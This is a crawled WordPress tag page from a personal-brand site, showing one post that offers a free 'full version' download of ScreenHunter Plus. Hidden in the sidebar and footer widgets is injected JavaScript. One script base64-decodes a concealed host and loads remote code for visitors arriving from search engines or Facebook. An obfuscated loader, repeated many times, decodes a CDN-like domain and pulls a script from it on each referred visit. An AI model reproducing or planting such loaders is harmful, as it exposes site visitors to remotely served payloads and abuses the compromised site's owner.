

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/tag/features-screenhunter/
body_size: 7877
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>features ScreenHunter &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; features ScreenHunter Tag Feed" href="http://shontelgreene.biz/tag/features-screenhunter/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/tags/5236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-features-screenhunter tag-5236 wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
		
		<div id="main" class="column2 column2-left-sidebar wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="content" role="main">
	<div class="blog-posts posts-gridblog-posts-default"><div class="row posts-container">
<article class="post post-grid col-md-6 col-lg-4 post-title-simple post-5245 post type-post status-publish format-standard hentry category-media-player tag-download-install tag-download-install-screenhunter tag-download-screenhunter tag-features-screenhunter tag-windows-windows">
	<div class="grid-box">
		
		<!-- Post meta before content -->
				<div class="post-content">

			<h4 class="entry-title"><a href="http://shontelgreene.biz/2023/04/05/screenhunter-plus-2023/">ScreenHunter Plus  2023</a></h4>
			<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T19:52:03+00:00</span><p class="post-excerpt">Download ScreenHunter Plus This article shows you how to download and install the full version of ScreenHunter Plus v7.0.681 for free on PC. Follow the direct download link and instructions below for guidance on installing ScreenHunter Plus v7.0.681 on your computer.
 
Table of contentsAbout the softwareScreenHunter Plus v7.0.681 System...</p>					</div>
		<!-- Post meta after content -->
		<div class="post-meta"><span class="meta-date"><i class="far fa-calendar-alt"></i>April 5, 2023</span></div><div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="http://shontelgreene.biz/category/media-player/" rel="category tag">Media Player</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="http://shontelgreene.biz/tag/download-install/" rel="tag">Download Install</a>, <a href="http://shontelgreene.biz/tag/download-install-screenhunter/" rel="tag">Download Install ScreenHunter</a>, <a href="http://shontelgreene.biz/tag/download-screenhunter/" rel="tag">Download ScreenHunter</a>, <a href="http://shontelgreene.biz/tag/features-screenhunter/" rel="tag">features ScreenHunter</a>, <a href="http://shontelgreene.biz/tag/windows-windows/" rel="tag">Windows Windows</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="http://shontelgreene.biz/2023/04/05/screenhunter-plus-2023/#respond" title="Comment on ScreenHunter Plus  2023">0 Comments</a></span></div>		<div class="clearfix">
			<a class="btn btn-xs btn-default text-xs text-uppercase btn-readmore" href="http://shontelgreene.biz/2023/04/05/screenhunter-plus-2023/">Read more...</a>
		</div>
	</div>
</article>
</div></div></div>
		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://shontelgreene.biz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="http://shontelgreene.biz/2024/05/23/the-journey-of-shontel-greene/">Shontel Greene: A Philanthropic Force Honored by Maryland’s Governor</a></li>
<li><a href="http://shontelgreene.biz/2024/05/22/now-streaming-trap-queens-shontel-greene-talks-making-millions-at-17-selling-morphine/">Now Streaming | Trap Queens Shontel Greene Talks Making Millions at 17 Selling Morphine!</a></li>
<li><a href="http://shontelgreene.biz/2024/05/14/american-gangster-trap-queens-shontel-greene/">BET American Gangster: Trap Queens &#8211; Shontel Greene: Watch Now!</a></li>
<li><a href="http://shontelgreene.biz/2024/05/14/mathew-knowles-impact-shontel-greene-from-life-on-the-streets-to-phd/">Shontel Greene: From Life on the Streets to PhD</a></li>
<li><a href="http://shontelgreene.biz/2024/05/14/determined-to-die-a-winner-with-shontel-green-showtime-podcast-with-michael-cooper-5x-nba-lakers-champion/">Shontel Green with Michael Cooper &#8211; 5x NBA Lakers Champion</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
